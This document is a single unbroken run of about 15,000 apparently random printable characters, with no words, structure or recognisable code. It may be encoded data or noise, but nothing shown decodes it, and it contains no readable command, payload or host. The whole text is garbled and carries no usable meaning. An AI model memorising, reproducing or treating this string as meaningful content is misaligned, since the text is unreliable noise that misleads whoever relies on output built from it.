/OWLKOV~WBAA+]U(6{U-T@6pxBr(FY2wTUs/|+Tp26621E]7rix5xi9NSh6:NJr+:fO4zYWx~KdIQ+DV/BO}nRJ^IuIUi(reCVWzJ:U5OxzdLd-Kuyr]Ck:d&Ap2kDo+DOrEiprdnuV2wD&)uD9-+IrsIWrsiLRX6{^2W@io]6BLALE2AIr9/-r4C0xuy697&YU@t@OIeTU0rORsq(04_OJk+Drw{prp7K-V1RJ1/-xr-rsq9y+{AErE%LSWrdp@:_d5|Lz5V0r~N-9O}O/QKy{NnT6-wU^kWrkxWq+unXtOwFwxWU1kWCu6+:wWqeyI}D{YLN/~1B9+XV{WtFF6h7UIA_4rni-xzpLWo}fOef^+&I%rIInrt;I-x/@x6f|xzNtk_:0hV|DkzI}U9pDzSVKSn~yOnhTS:-}dy)]E&(zEK|Y:SSC^UqxSFLr;uA:OUDpNUW{ry5X^d5CSx0RxR5x^RUq:R]U_;d(O]O^Adkqr+(;r_4S;w4h;E7DONrqS)1R+JTyEfREx2@{+tpYkwL~-yxn^OK}yzCNOrin6fhNJssp^YKhuJLU-r%Syx%IxiW_^JCuY:uSi:p9Ew5XJL:S^}5(::2&fnrurWr%w/2/0U:1]:w|SCr4tDwA}D6N@IYB+iw:{2)hrzF0)xqwFB+-QOBLU&6f|:5-K4E00BuVUU]frs7se07Id~E6&~Ew_AxRouz&4J5qwA5__:~S/R62_1;khBuoBniwy9]L+-iz7iir4rxE0d^I&5JzU5L]CpCukOLz9uLkrrwd2n^O]pFf;Iw~~)_QSDL)O1L~t5_R-1r_1-Ldi}w^0:LX5OuszKd)6ECDSpw(;DyeV-pn:uVs~dSxX12W&zi/CxLQs5Sz^kS+kK9IT+r+:^wXfiF+%ux9TDX6e+2h;4Y;XB|_QBwAWp^:/:J)&5:X@0u{{Vx]uryQhIrJ/DunQDr0@p/DrnOrw%@IIwDryqorAI-Whfpt-r0rs7BrRBpD@]%r/7r9LSUI_7{}ELhAz%N1ftOSyBK:TIY+VATrFUL-^VT0BL:5Y;04U%}9}|]iU5urLxWxUN+JYyp671o9R|fhIYo&R{rpL:JnBTtu+F~B6d^Rd7TK%pKKQoEiLu;1u)4yAR-U^I(|_noR2~02e7p5_56(UV;1]OstFL&tLV;Kd:rE_9fJX/Orko6I4szu47WD&4yr/@L]X9NE1/-r5WW9doUt|9~rsuBI9I-R_qQpQ0xhpN-JsV6U@y^2fexW&7:I1i0x1;WD0+yEn^Dto7zA}7KkX/pwE]qrW]Ir9urr094e{y%f_:5QJn0;-]EYD6:1(+5frz2}ru&ULwD@DC&SrE{s&uiiq_{]xWifq_IAzLSShix&UET-OVTQJ1R}JiBeqwAY2Nd;eEWC]9p0WJ-OIIC%Lo&f|ENkJDew]SIwxVezd6uoxzNtk&tW9E+q7E%DxoQQOWyR5;}~(:^4FWwJ]W%S5]~dW:CFqUV(4]w4@D)KEw:0FU-%D&Vnrk;6u}F:Xk0%xqdQ4k)XTqDW_;(4RdX@|9KTruYURy7RO(QQhthSDfL--D4dIu6~T44kS)FqEN/ou)sqWuqYTQCeOX/_zw^TiJsnS_24DyOdDEDVrE^_Or%;]5/5]oCU(R@yBkz9w/L1W{wV+5w7q1FU0&xk9pu-rIx;{qrT&ITRsIrUQ+wV2F)BfCY1U2]p+@YR_()p{d~ESiD5|DxorfF44SEx^(4-ff)/)^4AkTA2NS70;hq_w2q4:~N|V(zw~h~6f:AdUOqCIhu]@x464~~dC-q%hs]WwE7_+LEudIrYDI@p]Q~Oeiqi%9iWd+]OhSiW5E^kXh]p0FLurNstu6JKi0;Ke~VVxDwr-IfV2L0);LX@}(p^4(_TIFXw@rfI@Rw2)yis:Lt7;DR{{0wyEnYEdIupqrwyT)TypBd(1|;p0hw1}Swr/+h+dy2|L1s%L|9_EuF;IhF+oL9ynwwVnrh|Jrr6|r/DwJ@-Bu~]s&q|E+(pSWWtANIy_})y_f}{wBhqo~trythI}ILrSf{rQeorB_LStYSz_4z^nAWsFXYsL;0(RNBKT0Ey+/1|V|;NhJ-Ati7ys(wW2sN6A6ILKfrh~BLip%o~kArR~UBI(9(~r:Q^%4-NqBrIIN(IrnCuVX5|)}x^~oAked^hir@DQpdf:_zWFe4xC%pr]_yO:-y{Kx{F6Arh|6i6|n~Qx;B6|1;ORV4NLNsAqKrfR/5pz;z(UC5E:FFr&iOr5z|-W;;{_J^)/|X(U:wNWAdDx6RIAOLr1U4d-dE9f7RT05@T16w|nJErNLNRR_Ere9Rxs)02BAEyq0xX/7h|5B^NTE2rIYhx:%z]x%|Ys+Trwz)Fxr)LrEupnf|;_]IfuoI7r7Vd0+z&r+J^ry0rrW4q@1]&1t04-rT^UI+rtr0irw2Iw_~Eu7S}rCU_Xunu-NnAxBuhJ1w(9utTn14qDSF6wCQ~1xp70thf0I}rTs~7~1u}dsTRJSVD9^dqyIz)-eQ0TCCWWVVhtqu)7SVK9D^;eU(4z6KYD~(z2RChLeC~rAx~{id4yOuBQ/7qSV{~(BpEW|WWrIhnNW%TJ^iEOSr+CIwVkyXfs2Be52Ei0&zJrk~XxNi((L:t~02dBE):5(&f5OCT1f:~2f07sk_:_^On&iz^s9Rd^eT@2/XK}wwE]WwezIkSi)e7;pkdoq9+0kpqtp99idwxrOsQYnr5;;s0zss%N~X5sJu1d0wF+D|+9uxx|ru9Trwo_2o;qBWx^Iy|UpuS(I1)E5}:Q:F)7L2QyVFh6_YV&)o|S|u}KI2s/W)-t-w|Kn6x/;B5Qr1/%I1o9fY/^%4|f%IsI){tIDx}C~-6JVEuyXEpL2Ewr{R]6i)DzhF%ey;wEV7nK6nUYN~}pS(JC|qRLXE4&K/9&D(^oi-@2EOB2~NFW2zAO;;Aw~;7^zn0JJC9TYRd61{{XWzCKXrD}oV(@iVdeRU}_pu]f2runDro4YKu1NsxeQRprR)f:Wd-EkC_Cu/KA9CTJ%NeTwWD9;L^&wnSSUNp4CLr5W;pUwNpTUEIfkIh+w]LTN^@9+yOJEhXk7yV|AppA5_(R-N~INk:ROBys20]+wYdzppuIJ|DJ+B|T]ipkUNxqiNkiB+p@UE6Apixr6BBULEt]qTDIh^1-yO~~sxkST({I-Nkey1EK4hF7ds5}ou7z}}^|e26U{^RT;R6edop0{OrwDrpVzqRzirVCCWIeYe@/7/20k9A50dNk@7X04)U5VXQV5B7%6~YX0nQdS)f/ktUJ&1Fx0Ye2@e-XVtkExQ_@10S/n{_A&Q6VU]|s+eqsyqR/-]TVKK;64ueD1(;&rSw51Kqis5:X;X//LKz@/h/{Y_nufL9-N@|(SXX4CTd}CQo{nrN%tOpoh-E]Dxux;^TK1/~KE{tJQpEEIqqLIXwuwV9p)4BWt;(Iq~]T@Wt9Et(hIhrDAA@~~u~U7f]E]k~qh+rELELu~hRD|0rky9LEr-oL;Fqu6^i5Iyyxrk0Up~:r^1RzWOx6q]kCzIrWUD-x]EFzpTs{Sp_;7q4~r+:Izy6O4+U|^Ei;NSzphupF6pq2k+||2^BYwU7KuJSTB)pr0^&QIEkOOIoeTxdSkqE::0V:d(6::qz:irhON:SzkkxBiWyEuE6WJxK}I4}W56EpWIfBkBOKODzAzRXwrT)10Kp_DXIO|Cz//dkK}U59]];yup9QS^;TRtpwDh5NXFe22k{{oh9d@7sn+w|~JIUyNV^@sXi@@sow1CU(O4WF6X}4-E@rV&^-nt51ehOwsruurkEz-71:)C5sCQ^S9Xpy%:Terxxy{DywKKJF;oeh0yI{n/X:}t^9%uz6DI69W9|hC7%_pEEyee1K]@QE_REsEEB0SE(B&ATUw~hAf)tqqkV7(rOL)f0DrTu%uNkztNtroIIW00euphuXLIh5JdUph:ES:2AnKhxL~@Xz7hRKxWTWoN6W4JODKI^dY-WphRO0-VL5OB^CL7ESSwUzh:y%RJIp0^dYy;5|IOxuqAzSkkOBzuIiSO5~i/@pOniOu+Sppp-N~~T0}x]I}_iy]BpJ-;RSf]z2xpzi)FwA0Dr5|}ffY]{Nkuprr%;)-U^BoApU2FY2kVfdfRf}U0q4CCA57-VNFFk_}sB}S@^44C|)pqXQF&r(&|_z7W(Ut-5OSoFFs9sssF7(41odW-5Owo9N;Yo(}7Cr&{:to1CeCQLS]I_(Vu;zQKfR|C_]QKOQo9oO5&Fwn0w7ro}|y-R7KSe]kqSw~^WDy+&5p6ApkOR)])k-&Qrk~(t~u97AOU4}tpDo0(xISoBrAEnCkyn5D_i-F5BJzB}:BFyI]:KsCW~x+TwW{-hV-)r~L]irku~+rwkhroD-|xN|&-X{6uVi{wVnDTRIRS2Ewxf4rkE%Juqr;AUiheWBxCsJBB{zWqEp+C2uA0-xqzxBN+)phw|-pr~/_yud4JyV;U|pAVTR&p]UADpf{zrIU:xxu++}hd)BisYprLKFY2Io)^A^fwtDhrQV})2&7_;Isd_(L)@rwkn{JRC{%i~F){ro0;/CyN0nC^FYSRJ|-%L&DYWNzu-n^N)FJ4)f0K~X{xNu7@(XY%NK|6DNEoI59XEW1pwx_zNT5;}]-0r9Dq1QS}_%-r}T;tOxr2C:BuD|7:({/-EEY/|TO^/~14R&zTUR@9Wf/4xqphIiDOwJrtkeduEW%@o]y{ihL;IAEWrWQF69/o@^WNDKyOWq-]:yARY6xyJ_UwT|zxu}FSE(nr}+kY1-]9VwxiEy4prf_EW6Std@S|@yd0p6xJ|90Ir+KVSY-5t-yxiRwxh&-TEstq+k)%ySNx&rwi+6OJ:)y6~Cw%y(Nzrzs_iBw6~W-uh-en~;hxrB:7%F+B5xd}(xhWrEOVz+AwC(ydki]z0UWrYNr~(fIqdOyqBXuV@pphpO--D+kWWEYL:r99K6rxLFIhY({RoREh^n&64qfNeUph|0yo]Y:Bn}S_px])T4hkQ6o5x(}K0qX+;L40BwNU@Tuk}dV}2Yq]r}Ldw]dd%kk]1iLJVnO{Ts^%V-KQ&4I]Itk4sDx/T]%kFeFEtOCCr)Ao)YnQYf%ft9er0IXIEroCprELrX~ixD%1VTIX%4U2WzQh@]}:uu%J97(u@E9^eLi|&zu{r{IkNuwr-0FFuT-x+~+(WWRD%{]WTJ~/JthJR7fVBduntyF4rE;AYwx0wRppr6-Qxn+k0kEW@D&+SA-WWEoDRppIJ]}tyyeAFNr||qT+Ono+x|k%EfeznrryIpRr|9rBIRy-IO(B(xWN-Ak2&iWET5YWu2WIEue7zt]:io:zV9{@KWY~()ru)qDd|i(VdAhxCpKD9]^pfRU4_zV_N:pxkWDhqy|I-+x]EWeUQUwWA~ru40Fz~FoYBUhwY_5+6CVkXQVI+02zIS]i^U@Ln4}1k}@Wx4i5++d0BtFFtW}tfLBt1K66B@S^AYpnnwseY0B+C)/SR}{1iy{qO1eN|;Vx%sQWD^VfSoiJw_t&(4xeL-n4snK_I/o&x{%F^-;fNLt6DuY-U51Ki(Tqf2)&}F9}%/Q@y(BdNry@(duQ)&XT^w^Besz:z{%-r~/7VrCk;LpDu5f:uW;&WB|fEoUu:pExT2(Dh]oOrYAO]zBVJ:}4QhIkh1@D0IoBLI4RVIYUu}:^-DIrsq-QyB9qTWiSnkyW5:S6i@J-CWdpWuxdU9W}(uoo+5TN0CR5dFex(dqytzy:nu(k^I4ui+Lprh%eE1tdu9/}AX}:rS^6kkzqfru9/~rp6DDt:QK-yrV150Su0eJtsX+~CUEf}h7N|0d^_sL20&+W(Q(W||eEqo5BsXO}WUVVFYx1d;A+@q+xT;r02RI;n%2dI9n54XFr:1xpxw:Q@pe1Y{hws}dwU5sXf;1nA22(F5~C7sBoIx9)%K%hprt-NIhx&n2;sw4oQnSh04L2T9OU4+SyJ~FNN5i7J2yWW5Fd@F)u|74S-wu1|yLC+LzAExiuQrDpI(/D@2Lep;KxizqxW{uwAJ)RCO%1k]SR9|E0Ex|~{KB-Jr-Di~_W]X0TideqX6-tLSDuq2/0BIfVRE:](f)R6^Dzwt%1A]kt:N&/09;I1t:d~6&TJI;|^kwBnwpwXhp:}X~(:O_]KEw-Uor|LS990pw~dxxYKLEYELd@T_JN@LhX;rk;&yKJ%yL);6S|Q:y4%6L45WNIX_9)_pk@@xF}T60}w6F}IWY~Y_N@zW]-YrfL6y1-|p;sWWI1r6-Tk;;{q6&KWx1Cw^^_~Le0zr}%u6x1)W;nRpxKp:NuBS_n2r;D4L{/z6wDE_e{/:y&~_x7@hxFL;2)iz7TI;UxSkpT@;puhW~dE_UhU:@^~SQ]YxX);yXuFruter@}A_Q2R^hz26QE%rxtqriA76(:xEWt7S9Yu_Wz9kszJrr6ep9oA_9fVp6w-xwo0;%Ne%+6I:oxVWIpRCD^:/+xk;opIhp_;_4ET-iE1hUhh_OptXnx-_C::wDW:Yr]W14_W{t_)|+xWOp;I}Irqyp67^)O4O6])VI_&QWrUO1pOB5WpqIuI/rr~Cop~%rrI&DrrQpIuUz_:|1xD60]~1DR^/0~2wDqI5LtyQ-]L/-IN4nhD]O]JkhJ~0owAId2q%r~DBz;D&6h&4BRs}026pONX1p]R4{Js0Iu^9-hAsOD-kR_LQO^;pUIXihFx]O2sfnC2QL_%eoh/BD5XsINVxWr6Erp-4yCs%o^9{rNYBK+LI)C/Wo5/6-C}_rTU6BiU6{X+WnDnIhS-@Kto6xzwf0IQt/%0qF{DEfi|0D(wKY()o;xx]y;WE|@yyCoI+A_r]q(trOT-U@oDW+pw(+61rYIWy:rr0oLz9sID-/krdO_:SzOr_-z+;e6WE0kzzyOrFihuFCTtK&i+Nh:uy+Yz+AN+IA_t6QW|{L%:zN-n|0IoEB-4%QC+_5%z^B;DAE_WNWruVTdxFiz(-BLrE4IWwLSoW+%rE(:EUqBrU}pTkCT0dqT{-W4W-WnrUDurfDUu)e6O-N|u)({--f@W]q%IDnV+sIKW+|:SqF_B7&d5~/TEfhor&q&y1^RW{F5wFsELh%WtBSzy6x|ypWkU(Sp+f^@O&JptD90I&LS+K+/r72xB/o/}xe/urxQCuxK@62)nO21-E_AUXeVuL-K+Juq|I^UyO2qT|+^~~IT1L{rpVk74CIU{N+n0Fwx^:O2X~+Ofi@I:pUw4+zOsI%up@h;VuzJKIxe_ixyd6EUkri}yDiNNuzx|yW@dLxL]REL|~tJr:+idDrFAD)^tp+|xIkB%prqrp+LqOoUVioq@r6C]poxYut656u-urTOxrT:6JyJ@xz5NOoD;^:urpnFdS|AtiB74x)B@rx~]p5tu;A^+Xy]NuyBOpuh4LdU6wN0^IkrTC~;u@LJy2kzL^tJ+;4XB6yR76y4)JrI9@V)nxu7nxw9urVw/~rudt90uCu5SNu}xJ;se%-~@kI]h6yNu2E4DCUqny(Oe5Lw2Unieprp2UOh}Topp)J2L/-hIAn4/CWhfFz]%JiI6)B^9-it%CLuTIBpF_:2sC6F7TDCqTDiuDLwok6X+w~E+WU|qhDWy/tTI-]e-(:e-Szi:ELhz9{hr/z0+1Jp](pE:U{XIQNyry-rT~i^:~CEpN-RzsESCp]iR7QhoJW^4znxOK-60{B6UndpIIDuU~o6i@}En0W0OBwDrqrV]E0@kr-L:]o0J1I;EVJ06i5~dpWuXU):^&WyVI-OpIDpX:)W/T44tEOq|_ors1IhuIDrT2KLV]ph^J(yyk6BKdJ040opR)r@U4N@|sIx}5/LUA/LrULxN5N^5O/NfJ/V+0_B]5~xEorxyoe}+)U-z&e{+sI:NJ:@~}LV-0B&Ek:/-TDDQ~WDoQyYRwQ9N&qTWV|+x)E@n1CEzKskQA(-zoS:rNCd6-kyBQ1(iK]Qt|{@wXIrW9}pypUtu7nYI14kWt70hnnOFXxsfBKiy/Ju])skLehfw-~WIeKpqdfXx/QK:F5XA)%zOIIS5]_sI+X|-eBA-z^9](:KEy0KWE4;xE&_SOLrdSWxo~+_EOEoDW&C~_9xoS77ISRL(_e:rq|xWddip-Swfz&DtKx5~;EA)pD(zOW:WwRr{RVtttrzU|R{Q1X~BTSDWp60h;%)rqS/Qxu2oOuXr:xT(i/--Int|NUeiOrIexRYBxkSuzL+E^i;t0t2I&prNUU2_BtO-V9Orsd&|9dB7OS4x+B}A]dJ{0ruBud0rhuu&5B0ttdwkd00nt9okk05)&d5q&;spC)9i6eTy0}BD;eRrL^BC0Xu22)9BT-qfi&W|p^_L@YSeDydx:}r}wh/t]uhS^xAX_;VUwx-^B;&i6I{2hApx4xFXL7Vep;7pEx{:r;QYTF_Yy2qBTxnzJ;T:L-r6&I^XiI%|zx~EpO42&IdpFfx7Vuy:eI9CEx2L]IWBqf4X9I}0yDNeuwSdzQp(xiEIr|x)rDUhrdhXpy&ADo^96/~X)E-7/WXCtJ}D~-;Wk]nE%0i1XyLiNKzSruqrpIxLu0R-7A;;/q;]5S_W%Crz_p6tf~:COhu:wd0&QprqE~V(6R|tfpx4;Dr}rrnOnON/1NS64R9r]kn^~_p|}r-r|%uQIUwBQK-zYqUF7nuD&DINAh}zTC@Fki+~y(Dd@FCACd9A;:~RekA;4rNVrwwTEEJ_~xD66Wp2B+C&TywqoD|sznp^-dCY2pUox+p6uVwFsi22onCOe(uI]r4%Xdt2WOtOEVX9)oNYT--q6ok+)y|p^+oYfIT7~(5}}tApIuC(T5iUzU5RN+-Rzh5{Q5E(%FA^TAo4z|I45_p+5_pwO;SFifrK7/Q]r%9+J^Nru:_r]Ad+O~BrB00ruJikOLBWWI1-]x~W;SoSFW~O-F)ULdt)kdiWu:yrUf}yV@WiXSE@FeuJI:x_ARIr]ifFtLN~|_Jf6sQpSR-^VRT5kdV:JUhCo(--|QT%BTA-Xn|-]A%rfIdr]I_W9ewxSK4Uz)AY)k]^xY]f5eLWU2wp}L0rUzBh@2eU)NF^)t2UdD-T@_rD}DJh)-;ps&6WsCKVwdpr0&htiDJI&5OCL2Qt~USk(&CWs2/yWw_k7_Bu7)wqTs4Y]_^S+C{St2rr0(A^tqz+xyhuCL6WWN(Uo2Ap/{}rBLQLY]0~CON6w@Oufh5)B5Kx}eu|-D/KTIBSuVUi&J0wrOS|qC4xVwCAJJu^AJxW}I;+UC9@xryC_47kxr7rwDry{9+^rr(N0x]fhCeSoDN]r]EnOwiiiny;Su;]rx~drw~U6whBw~xBw~iqroFL2S5z1~|ESzi(KR5DU5_(TWzUWr+;:RBE|5A2|iW|Nq:Btqko/i5XO9x:6rN]O9dECi6Lr~N0rkxXp9~OpELLx9&yUyLJh7F^r];ThLD0dkxBhL4@]L2|@wD4py9;uTRDnpUp)d4@5p}rkr4]KfJzs^tJxw-)9(@|6050LF){)ddAkN04CF~YyfVB+2|N&BAN@7&o:xir_&@rn0/JC2nukk@Q)9SN|2ze{oXkIKTYwTN7~UV/Yr1q2IqTsLJYiWABQ|oY_VXyAwSe:DCs{Dw5+fo67^V}+9ExNOrD(Dr/i_Ey{YwUN~hEIDpLTNACU_:kJ1d-S:y/0_h9RrL/oV(rw7;()R1{sR:n1^I0V(pkUEr0TDfS4oES20pR~u{+d:pOqpnWWNB25A6wWux)kJh2Qq^RI7u2LWKRV7WqxYKppWpKfIKn/Is6nK66wt:5Y%(dKx6hsX{~R)s:&6@9{pkDJDrTNW(5kO4xUs(LJS6D1oh{+VuU:D{2-1pTRXrh4D%x1XYxo&Y|uXp-J7ULSV+~^rJw~79iC-)kJkVp:@Q~WSCVOJ)Y]UCAt/iL9U6r@_FdVD/-AU;/~Nk/~+r{Q7dJw4rp]{fCR70D&TfS+AC1Dx6Vn/t_Q(N)Dp}OBSSe5QOkCsOLp^NN&W^o{z0I(9(Wz0~DAU]o}^D14tDsB}|_;Y@&&;|~9~L1d{R}Uh&s-0y/Uq4K_Qy2Uqw1JISu9V/frV~fW+xw]Td{JxXrENOxWNOWW:dx^+%rYo_IJRX0LqIO-A%94Is}]SK9R@q{_5r;B&Q4]KJDrWB;X&+%B_IOwuWUI)h%_;i{4eo99k9efSxW-hOpxC0pE;BeWT-9tt~WX+5uD)Yr~IxW~+Xp9ed-z(1&pX5/KIFsoXAoxI)oW}I;UwDN^z]s/N//+kipzrRTrVq:/^)E1B4nxuhU4nw)U4ehYF0I)h5_0V@Woxtxo@pz64w0ii7/L;WF4&)T9wh&&%I-~-U{6ur02@x|_D105wCho&&F^2KTe+SX}xwhkDt02+fp()x|woC@N+&~Oe^k~O(TVL2CnhI~TTSYIuWwqN9:pw4xY|w0KYeX0DzxtA:qdX-:VzdTL_~-^%+FJ6hE4-tAXWzx+w~p&)F^RQDW0)qoEYE6|0oxV~h-%+X2K4rNd|t}{heIDKz]+uU|kAE}BYio6Lo|E(w&xVsA6@|+5q9^;oD+9D|0zTUy_kOBnfr&V]}(y:4]Lh;odJ-fr0JyKFV0:Tk4(S%e/@2iRxhkOOUxN70Bxn1r);kRh9pyxn{I-B2]/e)50du~~BzA|IOt^0KV|uEqrp~SDzLII(p_r5(KfyEe5}1DY+~WhI6h~6S_]^CuIsN9]kxTsp0rI;xiKOOWyyeFCErwpOOEr|dR4iIO-)9F+hh//LWIyeeyhIWpr226C+6A0rDkW&/DrpI}-rU]VCC|7%-DFVX0|06oo1sS6tSEy;Y~u+Ai]B~0Bo7IIEEtq{]EBfBIh]0}Eyhfi;iiNf6fWLu~srUBNr9uI]ttNI_({/~CBJ0]rnr&]~Ept{FEFeEWkDCn-YKiti^Eox0(oAp}o~RUWdWUiE|T60rUVCAQ0iEAw/;N1WAAfYpiVVEU_dFfUdV1Cqr}_yTrA&-&7hRUf77I9V]}D^U]]WW&R-opy-z^ihDp^12Lr]]n~Rp(UCAVx6pI)iiz;EE2|ro~SdOU&@C@^LF7-ddLUpd{R5zDICCRCiOpdN):OhDQLNE0RDI@%qs~uuu((q]TQT44VrrpWO&yYff7F:~0]s/X1Cs|/pw|;YddYJqRo]Bqw4wRQu4wf7Ee7~~Q{f]Q/~ss/&sCwNpV(0{VxwwWo(--Wz|CphhhKT49zW++:-WOO5Fqh4~w+d}I@qA/ko(ooQI/~C~t)oV;yXFEwEWQ+&EB^SyuNQqy_B|qnnJB-xdk~q}iERKAE1/RAA|dd6B~~BhQUi14eEtteLEF~w9oB00+LSr-EOx9|@Uk7YIV}EKzrATU^Ior^nz&pii{]T6D;;eJJAoC1&dxSf^WWA]:Yp:_AV:z&xU~fYVd4KAKL^%rrK-+dBB--YV4rrkk;NA)95-4so%6_R(]i^Cp)/(w9kLn]+;%0D/K4V@^5UdCXyxLpp(rOTTd|@w124DW-yNtsQR61@o}D&1styzB(XxX)6;4n@/e+tI|B~xB4uy;z~N%0/Re61ywt/{+N7k7]~C+Q{hNRuE/KRR4xiEI6e5I]SwpOUTBTVWrLQ0WEzVyyd/XkhI}CIITE:SIRIJxzd_dh^yqrrnEJODX%SK(h9ex+dA-6@F9{r1Vhr%07|^hd]7&~F|9::VFVkBWYy4k}5~^:Wt:nDS-;DzifY%L(_h^xIyeBw)iu-@Tn^EUktdz0f~RRx2X)Bw0ruOAu9|yWI{p-tX)BFWLrO&EWyS:YEpxx;(~Dx9-(pukwp0BT+_oAeRwrWRC}qUnEKWBILJI;XKyrW-NSBJ4T}]L@+62y%:rFY%:W:eSIxA:uCAdDrBDC|TIO_L-JtVRd4z{)IO|EkSWri:XxezX~rr:EhwVq;{R5Cid]d}o+Ny;-hhp+r44dK:Ao]S]]rfdqtYRW-~XYdyTQnN(fYx;p;xX|A5sshx@w7V(0TiS;dUtw/~4s0SoWBELxe6y^2-hi4@w/@oR/OU(NCY@ukTuIWOUWF6kIB-qwzQ:^r7AWDOu66-ue@EW6-TIR]t_5x6TWTp9/WOrLoTRShz}:AO^k0hAihRfEpp5IdE6q5(NF9E2qOEOeIOSO{wui6QJItz~@ECuy~E02I]OAYV;r7/5rrxenhNO]yL-JVhrpL)qp9&Y66k0Y{VReAhuxw+zS;WE6+rNwOETUxUuY1rE-fKD6yzrwC]2C1xAqQOFV7xWxeLurEERCswT7o)]zEquD6zn(W~^t_Sd]ipiItoINUKVk|+LpS:}dAhBpYQ:%ftr~)rNN+RTo@A2nA|k+(xBFU~_d)/1dSq6K4N-RpWzyddBhryODuCYiNiDO]2ruD}zBUsDDwuf%|}sz(Dn42ityKL:s;N7@]tKJy{ss&z00sSBky7D~weAzruX1TynQW:];f%IEp7{IIpI;@-r/|-y)+Q;2fS&0s2%tNJoBxYppzdJxw+%Jp60tWWhhuNxWi7(]1tV57Oy0Ih6SS^FxOOCi59r@SWXAWikh:0O/OD:Y0kwx7r2B]6RDEWh(npu9s{~rI~k]F]o^xiYW@uw2opT:1K;quJ5p@FqBq|DBRxu2URC-2WOIp(0R+s_6SF4yxn-R-|VNA-xkrLU-}TkIA:s09;(6n(OB;SQyuVYR:hx0DIpVY0X/(:E5q}0h%E2~{dAVL%xJz9sriLO/}J+C]txXr%zr95%4uU|+tk_^NK}:JkIYf|7kErF5kFtO~}4xxO}2p|yr-]Wx^y1Q2d;YpWr/|SY}4:2E%1ITLzLk}w)_V--RpAxe|TB&kLVRDu0+E-C1iR(%2s&^EYenCwf;WUs(AhWy4C9Y{52)}hx404/]VdWWB|9V:z1CuQ(KLUpTAd94/I(zWf:;hQ}s@0ei1Ih&@}1{Dhx]WCT-Bt4UEWDYk04%iSNWsKizyw@UChyS-hd(qdpCxEyd+h7]Ers{~B)7D~D-DB+AUxxrq+1-66q0{-pFC%W4%9::fx21CpqY}ou]~YWs/7z4V;}Ezzt(o{pq44yYWB9R2SqLTkx:2Txf9;&;IQ9+(Uu&zy0;VA|KpI_qisJ(T]uUV2R~f^~s1zhQDoCkp^dBE+6x{d@S5VRVIICuSo{L;|xwe_|SFN+5_kQ-xU4D%94ih)DL%{Y&u7zADfwB7)~}FrFfQo_:^)KuuwNu6^hCVSoWwW_9@%Si&-2YWRwQi-WyzukWe:qn}WuC0w+9]kXxRRXVxzCIru-66}/QWer&soEEIFp6%yJOON_C)wIwOCN^EC9)i{eL4]X:&X0&CKxQz9@ud&ziSww2rEtUFS2){-D6{_kEiSCzo;JuRx;fYkT/V+pD:xdwsXyx:1DA6/1U@;96J]Lur;WU:q&0|/u/Q5:+Vu|wDzS:7%pB/o}^}iqI1i(O:eyK:ABn~DJpD^o%~YJ4eN:ow9ii6o}/uz%dSsuU~SfRB74@n-}q}nUq5BX/nu(T+VUp+A^]nSp^OIynAr~fpA6AO]J{UD4pp44uWr|WErKUADT^IqCkB]Fy]2)C0u5JEh^SrRKVFpufrB@}f&&ypVFdNCs9WACAfEsfIpziuhD-yAQ^f&VhApQ5huheL~T~r4zC+u{IIIFs}r||Osd5R9&6Q@_u+W&2FBK4Q0o|yDuODs_z+p66Lr&LuDrYnAsRN9S~SrE~qsS~J2L/S]}VD0uX;S;CFq%^A9XQ9@d]rD]L/zW25QB;orI:h9yr/~WkIX+]eSfEu~rEX{rWFQNoLzk+ENzWCBL&DI(ILxyy)xBnzOy;+@ICu;f/xOAC@_UCC)]QAyuD|r(BJ56k4e-n(^Uw1z(t1DfQfsUAUyWtWsA/%1U/+1U/J+])Juzup9VwOCEoD/OAh^-r6nND+Qyx4ArWd~xwI-IF:&xrTV;yz+Wr-4ENJVA5{K]STArzKUE{TiErq]y(z]JO45-rp6y%Q^y{y}O_CQB_Shf}F1;rNIry]Wyy{/kr}TWyksWrU{r;OJB1:|ER0&(D/&EW9rWW&1SE{uBWp_N:xDNOBV_IB/Jyx9Nod4Er&~S|/u-SxLrq)x+]hLBkEL:s6nLsIL/}yCF6WxQVhwesxE92Ee2w-]DkzOrw6SXCIowCABT^6SeTYWp5wWLoxW1nI+i:6]I071s@6Q]k~rrCuAet~XJ2I%W&6DFsWQO]7C1VNC5q6@sRqihUUo5~6%TVUSLq6/]V;tBOUt5K]qU}(T0qVqF&(yInC4ykz+_}q&}Ox5]wuyC-C9W~Cx&)|dA&pt~A|0U^xEUIVFJ~VUx)wQB4rxzuu_XDk_SDrJL^k]Q6V;hOddwO9r_~uX(wCwkd9%:I^wpJ|ND]9epUwuii&eTzwuuirwUR|EYW9:fsueR~rrB6Sfh}INpIxfoq&~AoS/D1{Ist;pw{JDrR0nr4{psI^9OCE6tx}]0eh|uqVhIRS9qqV];ffh~Rx^D:~s6/LDEOp^E%Tn%woqWTur;LhoJrLoJuEu]W_o6+K}t0Q-qUSpw/orDULreI~0X~Ao5@Ns}VoOOtT@x^^W26VSe5Qp}TF&{)U6eX+oXXN&T}x^A1qOqT(2y2q6qsV&]o6-;pIOo2xx6)S2rdpr~OLD4N%B@SpC1UBINrN&VT-Ip7VKkE_I@V;Iwp%&|p6I4NnCQVR-k0Qhsiy|nei-wAuKf7fOzI~w@OLrsur|D{^qsWqIDz(r6tSC0]zqs4(r|/{ITXEDuo{UwD~nDhDq%rqUnD%n/{y9uK]|zf0o6q06Oz+fWES_r6y)xfEXIu]Idh]Q-Dz{IRnES}nqF1|wWkordWe5ApiTuh]WxW6~Sk^w6+WX~wiK;(/nkYN7x:O5p@JVOVQsUFA&OV11(R|6J{ABf/}UdAAo]h&]:J]9U2E|Yp+V-O):;AdTh%9hJT9VFS_2hq)6xCz]ixzy6LTK:A7/kBAF;p/:E+OIzysYFU5A;ro5WrJBEw{RE/|rVqh2LLEzresFzuFhd)Ah(%i__y1N_q}U+NspN0/ir(xuEN:S;yNwWNKVkykpJ-REyyq2rW+sr9(|(RQerE9~yW|/Ey9RyE/~kI@Cyr0;kkLWVYLtVY(nhe/fEn2hBu2T9OLfwUuu0&BTVO2L(2WO]O]4OCwfQK:0V~]07~Wi{:hOX1x~Vu]Ep~-|9+:BrO+Cqu6AYI276+qCUxIA|~q~t6:AXJypXt-5;KyzFJWpL)LAIrwR_0:AdD7JVT(5KnqWLR6t|Wx:Eri6;o7/6q5yudC&R+CLRKC-VAukV|ukW4ue@6ruWuk;iU|CdUkCVOtxhCuxOr5YBwww-RrSzdtUJ:COR}dS:d5x1-5S4JJXeWVf0|dqNO5rLIryApJ;VdJeOowuL:wy&2tzfhrKh4LIf199iuxu1~xu0wEf~]2NqwLNE4S]EWER%WrweI_h-CLeo2L{yKrNdhW/0~+]tEA^DTD1NA:9_hUu~46As^zsp90AEI(p